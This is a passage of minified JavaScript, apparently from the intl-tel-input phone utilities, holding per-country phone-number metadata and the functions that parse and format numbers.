002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"VC",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"784",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VE:[,[,,"[24589]\\d{9}",,,,,,,[10],[7]],[,,"(?:2(?:12|3[457-9]|[58][1-9]|[467]\\d|9[1-6])|50[01])\\d{7}",,,,"2121234567",,,,[7]],[,,"4(?:1[24-8]|2[46])\\d{7}",,,,"4121234567"],[,,"800\\d{7}",,,,"8001234567"],[,,"900\\d{7}",,,,"9001234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"VE",58,"00","0",,,"0",,,,[[,"(\\d{3})(\\d{7})","$1-$2",,"0$1","$CC $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VG:[,[,,"[2589]\\d{9}",,,,,,,[10],[7]],[,,"284(?:(?:229|4(?:22|9[45])|774|8(?:52|6[459]))\\d{4}|496[0-5]\\d{3})",,,,"2842291234",,,,[7]],[,,"284(?:(?:3(?:0[0-3]|4[0-7]|68|9[34])|4(?:4[0-6]|68|99)|54[0-57])\\d{4}|496[6-9]\\d{3})",,,,"2843001234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"VG",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"284",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VI:[,[,,"[3589]\\d{9}",,,,,,,[10],[7]],[,,"340(?:2(?:01|2[0678]|44|77)|3(?:32|44)|4(?:22|7[34])|5(?:1[34]|55)|6(?:26|4[23]|77|9[023])|7(?:1[2-589]|27|7\\d)|884|998)\\d{4}",,,,"3406421234",,,,[7]],[,,"340(?:2(?:01|2[0678]|44|77)|3(?:32|44)|4(?:22|7[34])|5(?:1[34]|55)|6(?:26|4[23]|77|9[023])|7(?:1[2-589]|27|7\\d)|884|998)\\d{4}",,,,"3406421234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002345678"],[,,"900[2-9]\\d{6}",,,,"9002345678"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"VI",1,"011","1",,,"1",,,1,,,[,,,,,,,,,[-1]],,"340",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],VN:[,[,,"[167]\\d{6,9}|[2-59]\\d{7,9}|8\\d{6,8}",,,,,,,[7,8,9,10]],[,,"(?:2(?:0[3-9]|1[0-689]|2[0-25-9]|3[2-9]|[48][2-7]|5[124-9]|6[0-39]|7[0-7]|9[0-4679])|4\\d|5(?:0[01]|[5-9])|6(?:[0-46-8]|5[01])|7[0235])\\d{7}|8(?:[2-5]\\d|6[236]|7[13])\\d{6}",,,,"2101234567",,,[9,10]],[,,"(?:9\\d|1(?:2\\d|6[2-9]|8[68]|99))\\d{7}|8(?:6[89]|8\\d|9[89])\\d{6}",,,,"912345678",,,[9,10]],[,,"1800\\d{4,6}",,,,"1800123456",,,[8,9,10]],[,,"1900\\d{4,6}",,,,"1900123456",,,[8,9,10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"VN",84,"00","0",,,"0",,,,[[,"([17]99)(\\d{4})","$1 $2",["[17]99"],"0$1",,1],[,"([48])(\\d{4})(\\d{4})","$1 $2 $3",["4|8(?:[2-5]|6[236]|7[13])"],"0$1",,1],[,"(\\d{2})(\\d{4})(\\d{3,4})","$1 $2 $3",["2[48]|5[5-9]|6[0-46-8]|7[0235]"],"0$1",,1],[,"(80)(\\d{5})","$1 $2",["80"],"0$1",,1],[,"(69\\d)(\\d{4,5})","$1 $2",["69"],"0$1",,1],[,"(\\d{3})(\\d{4})(\\d{3})","$1 $2 $3",["2[0-35-79]|50|65"],"0$1",,1],[,"([89]\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8(?:8|9[89])|9"],"0$1",,1],[,"(1[2689]\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1(?:[26]|8[68]|99)"],"0$1",,1],[,"(86[89])(\\d{3})(\\d{3})","$1 $2 $3",["86[89]"],"0$1",,1],[,"(1[89]00)(\\d{4,6})","$1 $2",["1[89]0"],"$1",,1]],,[,,,,,,,,,[-1]],,,[,,"[17]99\\d{4}|69\\d{5,6}",,,,"1992000",,,[7,8]],[,,"[17]99\\d{4}|69\\d{5,6}|80\\d{5}",,,,"1992000",,,[7,8]],,,[,,,,,,,,,[-1]]],VU:[,[,,"[2-57-9]\\d{4,6}",,,,,,,[5,7]],[,,"(?:2[02-9]\\d|3(?:[5-7]\\d|8[0-8])|48[4-9]|88\\d)\\d{2}",,,,"22123",,,[5]],[,,"(?:5(?:7[2-5]|[0-689]\\d)|7[013-7]\\d)\\d{4}",,,,"5912345",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"VU",678,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2",["[579]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"3[03]\\d{3}|900\\d{4}",,,,"30123"],,,[,,,,,,,,,[-1]]],WF:[,[,,"[4-8]\\d{5}",,,,,,,[6]],[,,"(?:50|68|72)\\d{4}",,,,"501234"],[,,"(?:50|68|72|8[23])\\d{4}",,,,"501234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"WF",681,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,"[48]0\\d{4}",,,,"401234"]],WS:[,[,,"[2-8]\\d{4,6}",,,,,,,[5,6,7]],[,,"(?:[2-5]\\d|6[1-9]|84\\d{2})\\d{3}",,,,"22123",,,[5,7]],[,,"(?:60|7[25-7]\\d)\\d{4}",,,,"601234",,,[6,7]],[,,"800\\d{3}",,,,"800123",,,[6]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"WS",685,"0",,,,,,,,[[,"(8\\d{2})(\\d{3,4})","$1 $2",["8"]],[,"(7\\d)(\\d{5})","$1 $2",["7"]],[,"(\\d{5})","$1",["[2-6]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],YE:[,[,,"[1-7]\\d{6,8}",,,,,,,[7,8,9],[6]],[,,"(?:1(?:7\\d|[2-68])|2[2-68]|3[2358]|4[2-58]|5[2-6]|6[3-58]|7[24-68])\\d{5}",,,,"1234567",,,[7,8],[6]],[,,"7[0137]\\d{7}",,,,"712345678",,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"YE",967,"00","0",,,"0",,,,[[,"([1-7])(\\d{3})(\\d{3,4})","$1 $2 $3",["[1-6]|7[24-68]"],"0$1"],[,"(7\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["7[0137]"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],YT:[,[,,"[268]\\d{8}",,,,,,,[9]],[,,"269(?:6[0-4]|50)\\d{4}",,,,"269601234"],[,,"639(?:0[0-79]|1[019]|[26]\\d|3[09]|[45]0|7[06]|9[04-79])\\d{4}",,,,"639012345"],[,,"80\\d{7}",,,,"801234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"YT",262,"00","0",,,"0",,,,,,[,,,,,,,,,[-1]],,"269|63",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ZA:[,[,,"[1-79]\\d{8}|8\\d{4,8}",,,,,,,[5,6,7,8,9]],[,,"(?:1[0-8]|2[1-378]|3[1-69]|4\\d|5[1346-8])\\d{7}",,,,"101234567",,,[9]],[,,"(?:6\\d|7[0-46-9])\\d{7}|8(?:[1-4]\\d{1,5}|5\\d{5})\\d{2}",,,,"711234567"],[,,"80\\d{7}",,,,"801234567",,,[9]],[,,"86[2-9]\\d{6}|9[0-2]\\d{7}",,,,"862345678",,,[9]],[,,"860\\d{6}",,,,"860123456",,,[9]],[,,,,,,,,,[-1]],[,,"87\\d{7}",,,,"871234567",,,[9]],"ZA",27,"00","0",,,"0",,,,[[,"(860)(\\d{3})(\\d{3})","$1 $2 $3",["860"],"0$1"],[,"(\\d{2})(\\d{3,4})","$1 $2",["8[1-4]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["8[1-4]"],"0$1"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-79]|8(?:[0-57]|6[1-9])"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"861\\d{6}",,,,"861123456",,,[9]],,,[,,,,,,,,,[-1]]],ZM:[,[,,"[289]\\d{8}",,,,,,,[9]],[,,"21[1-8]\\d{6}",,,,"211234567"],[,,"9(?:5[034589]|[67]\\d)\\d{6}",,,,"955123456"],[,,"800\\d{6}",,,,"800123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ZM",260,"00","0",,,"0",,,,[[,"([29]\\d)(\\d{7})","$1 $2",["[29]"],"0$1"],[,"(800)(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ZW:[,[,,"2(?:[0-2457-9]\\d{3,8}|6(?:[14]\\d{7}|\\d{4}))|[13-79]\\d{4,9}|8[06]\\d{5,8}",,,,,,,[5,6,7,8,9,10],[3,4]],[,,"(?:2(?:0(?:4\\d|5\\d{2})|2[278]\\d|48\\d|7(?:[1-7]\\d|[089]\\d{2})|8(?:[2-57-9]|[146]\\d{2})|98)|3(?:08|17|3[78]|7(?:[19]|[56]\\d)|8[37]|98)|5[15][78]|6(?:28\\d{2}|37|6[78]|75\\d|98|8(?:7\\d|8)))\\d{3}|(?:2(?:1[39]|2[0157]|31|[56][14]|7[35]|84)|329)\\d{7}|(?:1(?:3\\d{2}|[4-8]|9\\d)|2(?:0\\d{2}|12|292|[569]\\d)|3(?:[26]|[013459]\\d)|5(?:0|1[2-4]|26|[37]2|5\\d{2}|[689]\\d)|6(?:[39]|[01246]\\d|[78]\\d{2}))\\d{3}|(?:29\\d|39|54)\\d{6}|(?:(?:25|54)83\\d|2582\\d{2}|65[2-8])\\d{2}|(?:4\\d{6,7}|9[2-9]\\d{4,5})",,,,"1312345",,,,[3,4]],[,,"(?:7(?:1[2-8]|3[2-9]|7[1-9]|8[2-5])|8644)\\d{6}",,,,"712345678",,,[9,10]],[,,"80(?:[01]\\d|20|8[0-8])\\d{3}",,,,"8001234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"86(?:1[12]|30|55|77|8[368])\\d{6}",,,,"8686123456",,,[10]],"ZW",263,"00","0",,,"0",,,,[[,"([49])(\\d{3})(\\d{2,4})","$1 $2 $3",["4|9[2-9]"],"0$1"],[,"(7\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["7"],"0$1"],[,"(86\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["86[24]"],"0$1"],[,"([2356]\\d{2})(\\d{3,5})","$1 $2",["2(?:0[45]|2[278]|[49]8|[78])|3(?:08|17|3[78]|7[1569]|8[37]|98)|5[15][78]|6(?:[29]8|[38]7|6[78]|75|[89]8)"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:1[39]|2[0157]|31|[56][14]|7[35]|84)|329"],"0$1"],[,"([1-356]\\d)(\\d{3,5})","$1 $2",["1[3-9]|2[02569]|3[0-69]|5[05689]|6\\d"],"0$1"],[,"([235]\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[23]9|54"],"0$1"],[,"([25]\\d{3})(\\d{3,5})","$1 $2",["(?:25|54)8","258[23]|5483"],"0$1"],[,"(8\\d{3})(\\d{6})","$1 $2",["86"],"0$1"],[,"(80\\d)(\\d{4})","$1 $2",["80"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],800:[,[,,"\\d{8}",,,,,,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"\\d{8}",,,,"12345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",800,,,,,,,,1,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],808:[,[,,"\\d{8}",,,,,,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"\\d{8}",,,,"12345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",808,,,,,,,,1,[[,"(\\d{4})(\\d{4})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],870:[,[,,"[35-7]\\d{8}",,,,,,,[9]],[,,,,,,,,,[-1]],[,,"(?:[356]\\d|7[6-8])\\d{7}",,,,"301234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",870,,,,,,,,,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],878:[,[,,"1\\d{11}",,,,,,,[12]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"10\\d{10}",,,,"101234567890"],"001",878,,,,,,,,1,[[,"(\\d{2})(\\d{5})(\\d{5})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],881:[,[,,"[67]\\d{8}",,,,,,,[9]],[,,,,,,,,,[-1]],[,,"[67]\\d{8}",,,,"612345678"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",881,,,,,,,,,[[,"(\\d)(\\d{3})(\\d{5})","$1 $2 $3",["[67]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],882:[,[,,"[13]\\d{6,11}",,,,,,,[7,8,9,10,11,12]],[,,,,,,,,,[-1]],[,,"3(?:2\\d{3}|37\\d{2}|4(?:2|7\\d{3}))\\d{4}",,,,"3421234",,,[7,9,10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"1(?:3(?:0[0347]|[13][0139]|2[035]|4[013568]|6[0459]|7[06]|8[15678]|9[0689])\\d{4}|6\\d{5,10})|3(?:45|9\\d{3})\\d{7}",,,,"390123456789"],"001",882,,,,,,,,,[[,"(\\d{2})(\\d{4})(\\d{3})","$1 $2 $3",["3[23]"]],[,"(\\d{2})(\\d{5})","$1 $2",["16|342"]],[,"(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["34[57]"]],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["348"]],[,"(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["1"]],[,"(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["16"]],[,"(\\d{2})(\\d{4,5})(\\d{5})","$1 $2 $3",["16|39"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,"348[57]\\d{7}",,,,"34851234567",,,[11]]],883:[,[,,"51\\d{7}(?:\\d{3})?",,,,,,,[9,12]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"51(?:00\\d{5}(?:\\d{3})?|[13]0\\d{8})",,,,"510012345"],"001",883,,,,,,,,1,[[,"(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["510"]],[,"(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["510"]],[,"(\\d{4})(\\d{4})(\\d{4})","$1 $2 $3",["51[13]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],888:[,[,,"\\d{11}",,,,,,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",888,,,,,,,,1,[[,"(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"\\d{11}",,,,"12345678901"],,,[,,,,,,,,,[-1]]],979:[,[,,"\\d{9}",,,,,,,[9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"\\d{9}",,,,"123456789"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"001",979,,,,,,,,1,[[,"(\\d)(\\d{4})(\\d{4})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]]};function K(){this.a={}}K.a=function(){return K.b||(K.b=new K)};var J={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9"},X={0:"0",1:"1",2:"2",3:"3",4:"4",5:"5",6:"6",7:"7",8:"8",9:"9","０":"0","１":"1","２":"2","３":"3","４":"4","５":"5","６":"6","７":"7","８":"8","９":"9","٠":"0","١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","۰":"0","۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9",A:"2",B:"2",C:"2",D:"3",E:"3",F:"3",G:"4",H:"4",I:"4",J:"5",K:"5",L:"5",M:"6",N:"6",O:"6",P:"7",Q:"7",R:"7",S:"7",T:"8",U:"8",V:"8",W:"9",X:"9",Y:"9",Z:"9"},Z=RegExp("^[+＋]+"),Y=RegExp("([0-9０-９٠-٩۰-۹])"),tt=RegExp("[+＋0-9０-９٠-٩۰-۹]"),et=/[\\\/] *x/,nt=RegExp("[^0-9０-９٠-٩۰-۹A-Za-z#]+$"),it=/(?:.*?[A-Za-z]){3}.*/,rt=RegExp("(?:;ext=([0-9０-９٠-٩۰-۹]{1,7})|[  \\t,]*(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|[;,xｘ#＃~～]|int|anexo|ｉｎｔ)[:\\.．]?[  \\t,-]*([0-9０-９٠-٩۰-۹]{1,7})#?|[- ]+([0-9０-９٠-٩۰-۹]{1,5})#)$","i"),ot=RegExp("^[0-9０-９٠-٩۰-۹]{2}$|^[+＋]*(?:[-x‐-―−ー－-／  ­​⁠　()（）［］.\\[\\]/~⁓∼～*]*[0-9０-９٠-٩۰-۹]){3,}[-x‐-―−ー－-／  ­​⁠　()（）［］.\\[\\]/~⁓∼～*A-Za-z0-9０-９٠-٩۰-۹]*(?:;ext=([0-9０-９٠-٩۰-۹]{1,7})|[  \\t,]*(?:e?xt(?:ensi(?:ó?|ó))?n?|ｅ?ｘｔｎ?|[;,xｘ#＃~～]|int|anexo|ｉｎｔ)[:\\.．]?[  \\t,-]*([0-9０-９٠-٩۰-۹]{1,7})#?|[- ]+([0-9０-９٠-٩۰-۹]{1,5})#)?$","i"),at=/(\$\d)/;function st(t){return!(t.length<2)&&_t(ot,t)}function dt(t){return _t(it,t)?ct(t,X):ct(t,J)}function lt(t){var e=dt(t.toString());t.b="",t.a(e)}function ut(t){return t&&(1!=I(t,9)||-1!=j(t,9)[0])}function ct(t,e){for(var n,i=new O,r=t.length,o=0;o<r;++o)null!=(n=e[(n=t.charAt(o)).toUpperCase()])&&i.a(n);return i.toString()}function ht(t){return null!=t&&isNaN(t)&&t.toUpperCase()in G}function pt(t,e,n){if(0==D(e,2)&&null!=e.a[5]&&0<(i=_(e,5)).length)return i;var i=_(e,1),r=gt(e);if(0==n)return mt(i,0,r,"");if(!(i in V))return r;t=ft(t,i,wt(i)),e=null!=e.a[3]&&D(e,3).length?3==n?";ext="+D(e,3):null!=t.a[13]?D(t,13)+_(e,3):" ext. "+_(e,3):"";t:{for(var o=(t=j(t,20).length&&2!=n?j(t,20):j(t,19)).length,a=0;a<o;++a){var s,d=I(s=t[a],3);if((!d||!r.search(D(s,3,d-1)))&&_t(d=new RegExp(D(s,1)),r)){t=s;break t}}t=null}return t&&(t=_(o=t,2),s=new RegExp(D(o,1)),_(o,5),o=_(o,4),r=2==n&&null!=o&&0<o.length?r.replace(s,t.replace(at,o)):r.replace(s,t),3==n&&(r=(r=r.replace(RegExp("^[-x‐-―−ー－-／  ­​⁠　()（）［］.\\[\\]/~⁓∼～]+"),"")).replace(RegExp("[-x‐-―−ー－-／  ­​⁠　()（）［］.\\[\\]/~⁓∼～]+","g"),"-"))),mt(i,n,r,e)}function ft(t,e,n){return yt(t,"001"==n?""+e:n)}function gt(t){if(null==t.a[2])return"";var e=""+D(t,2);return null!=t.a[4]&&D(t,4)&&0<_(t,8)?Array(_(t,8)+1).join("0")+e:e}function mt(t,e,n,i){switch(e){case 0:return"+"+t+n+i;case 1:return"+"+t+" "+n+i;case 3:return"tel:+"+t+"-"+n+i;default:return n+i}}function $t(t,e){switch(e){case 4:return D(t,5);case 3:return D(t,4);case 1:return D(t,3);case 0:case 2:return D(t,2);case 5:return D(t,6);case 6:return D(t,8);case 7:return D(t,7);case 8:return D(t,21);case 9:return D(t,25);case 10:return D(t,28);default:return D(t,1)}}function vt(t,e){return bt(t,D(e,1))?bt(t,D(e,5))?4:bt(t,D(e,4))?3:bt(t,D(e,6))?5:bt(t,D(e,8))?6:bt(t,D(e,7))?7:bt(t,D(e,21))?8:bt(t,D(e,25))?9:bt(t,D(e,28))?10:bt(t,D(e,2))?D(e,18)||bt(t,D(e,3))?2:0:!D(e,18)&&bt(t,D(e,3))?1:-1:-1}function yt(t,e){if(null==e)return null;e=e.toUpperCase();var n=t.a[e];if(!n){if(!(n=G[e]))return null;n=(new P).b(B.f(),n),t.a[e]=n}return n}function bt(t,e){var n=t.length;return!(0<I(e,9)&&-1==h(j(e,9),n))&&_t(_(e,2),t)}function Ct(t,e){if(!e)return null;var n=_(e,1);if(n=V[n])if(1==n.length)n=n[0];else t:{for(var i=gt(e),r=n.length,o=0;o<r;o++){var a,s=yt(t,a=n[o]);if(null!=s.a[23]){if(!i.search(D(s,23))){n=a;break t}}else if(-1!=vt(i,s)){n=a;break t}}n=null}else n=null;return n}function wt(t){return(t=V[t])?t[0]:"ZZ"}function xt(t,e,n,i){var r=I(o=$t(n,i),9)?j(o,9):j(D(n,1),9),o=j(o,10);if(2==i){if(!ut($t(n,0)))return xt(t,e,n,1);ut(t=$t(n,1))&&(p(r=r.concat(I(t,9)?j(t,9):j(D(n,1),9))),o.length?p(o=o.concat(j(t,10))):o=j(t,10))}return-1==r[0]?5:(e=e.length,-1<h(o,e)?4:(n=r[0])==e?0:e<n?2:r[r.length-1]<e?3:-1<h(r,e,1)?0:5)}function St(t,e,n,i,r,o){if(!e.length)return 0;e=new O(e),null==(s=n?D(n,11):s)&&(s="NonMatch");var a,s,d=e.toString();if(s=d.length?Z.test(d)?(d=d.replace(Z,""),e.b="",e.a(dt(d)),1):(d=new RegExp(s),lt(e),(s=!(s=e.toString()).search(d)&&(d=s.match(d)[0].length,!((a=s.substring(d).match(Y))&&null!=a[1]&&0<a[1].length&&"0"==ct(a[1],J))&&(e.b="",e.a(s.substring(d)),!0)))?5:20):20,r&&A(o,6,s),20==s)return n&&(d=""+(s=_(n,10)),!(a=e.toString()).lastIndexOf(d,0)&&(d=new O(a.substring(d.length)),a=D(n,1),a=new RegExp(_(a,2)),Tt(d,n,null),d=d.toString(),!_t(a,e.toString())&&_t(a,d)||3==xt(t,e.toString(),n,-1)))?(i.a(d),r&&A(o,6,10),A(o,1,s),s):(A(o,1,0),0);if(e.b.length<=2)throw Error("Phone number too short after IDD");t:{if((t=e.toString()).length&&"0"!=t.charAt(0))for(r=t.length,e=1;e<=3&&e<=r;++e)if((n=parseInt(t.substring(0,e),10))in V){i.a(t.substring(e)),i=n;break t}i=0}if(i)return A(o,1,i),i;throw Error("Invalid country calling code")}function Tt(t,e,n){var i,r,o,a=t.toString(),s=a.length,d=D(e,15);s&&null!=d&&d.length&&((s=(i=new RegExp("^(?:"+d+")")).exec(a))&&(r=_t(d=new RegExp(_(D(e,1),2)),a),o=s.length-1,null!=(e=D(e,16))&&e.length&&null!=s[o]&&s[o].length?(a=a.replace(i,e),r&&!_t(d,a)||(n&&0<o&&n.a(s[1]),t.set(a))):r&&!_t(d,a.substring(s[0].length))||(n&&0<o&&null!=s[o]&&n.a(s[1]),t.set(a.substring(s[0].length)))))}function kt(t,e,n){if(!ht(n)&&0<e.length&&"+"!=e.charAt(0))throw Error("Invalid country calling code");return Dt(t,e,n,!0)}function Dt(e,n,t,i){if(null==n)throw Error("The string supplied did not seem to be a phone number");if(250<n.length)throw Error("The string supplied is too long to be a phone number");var r,o,a,s=new O,d=n.indexOf(";phone-context=");if(0<=d?("+"==n.charAt(r=d+15)&&(0<(l=n.indexOf(";",r))?s.a(n.substring(r,l)):s.a(n.substring(r))),r=n.indexOf("tel:"),s.a(n.substring(0<=r?r+4:0,d))):s.a((0<=(a=(o=n).search(tt))?0<=(a=(o=(o=o.substring(a)).replace(nt,"")).search(et))&&(o=o.substring(0,a)):o="",o)),0<(r=(d=s.toString()).indexOf(";isub="))&&(s.b="",s.a(d.substring(0,r))),!st(s.toString()))throw Error("The string supplied did not seem to be a phone number");if(d=s.toString(),!(ht(t)||null!=d&&0<d.length&&Z.test(d)))throw Error("Invalid country calling code");d=new U,i&&A(d,5,n);t:{if(0<=(r=(n=s.toString()).search(rt))&&st(n.substring(0,r)))for(var l,u=(l=n.match(rt)).length,c=1;c<u;++c)if(null!=l[c]&&0<l[c].length){s.b="",s.a(n.substring(0,r)),n=l[c];break t}n=""}0<n.length&&A(d,3,n),r=yt(e,t),n=new O,l=0,u=s.toString();try{l=St(e,u,r,n,i,d)}catch(t){if("Invalid country calling code"!=t.message||!Z.test(u))throw t;if(!(l=St(e,u=u.replace(Z,""),r,n,i,d)))throw t}if(l?(s=wt(l))!=t&&(r=ft(e,l,s)):(lt(s),n.a(s.toString()),null!=t?A(d,1,l=_(r,10)):i&&(delete d.a[6],d.b&&delete d.b[6])),n.b.length<2)throw Error("The string supplied is too short to be a phone number");if(r&&(t=new O,Tt(s=new O(n.toString()),r,t),2!=(e=xt(e,s.toString(),r,-1))&&4!=e&&5!=e&&(n=s,i&&0<t.toString().length&&A(d,7,t.toString()))),(e=(i=n.toString()).length)<2)throw Error("The string supplied is too short to be a phone number");if(17<e)throw Error("The string supplied is too long to be a phone number");if(1<i.length&&"0"==i.charAt(0)){for(A(d,4,!0),e=1;e<i.length-1&&"0"==i.charAt(e);)e++;1!=e&&A(d,8,e)}return A(d,2,parseInt(i,10)),d}function _t(t,e){t="string"==typeof t?e.match("^(?:"+t+")$"):e.match(t);return!(!t||t[0].length!=e.length)}u("intlTelInputUtils",{}),u("intlTelInputUtils.formatNumber",function(e,t,n){try{var i=K.a();return pt(i,kt(i,e,t),void 0===n?0:n)}catch(t){return e}}),u("intlTelInputUtils.getExampleNumber",function(t,e,n){try{var i=K.a();t:{if(ht(t)){var r=$t(yt(i,t),n);try{if(null!=r.a[6]){var o=Dt(i,D(r,6),t,!1);break t}}catch(t){}}o=null}return 